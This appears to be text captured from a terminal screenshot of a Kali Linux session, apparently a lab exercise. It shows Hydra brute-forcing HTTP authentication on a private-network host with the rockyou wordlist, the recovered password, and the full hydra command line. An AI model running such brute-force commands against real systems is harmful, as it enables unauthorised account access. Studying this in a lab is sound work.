 Shell No. 1
File Actions Edit View Help
14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child
4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [chil
d 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [chil
d 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [chil
d 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child
0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [chi
ld 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [ch
ild 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child
15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child
1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child
8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child
5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child
3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [ch
ild 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child
9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [chil
d 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child
14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 4]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [chil
d 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [chil
d 6] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-14 16:22:21
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105
http-get /company_folders/secret_folder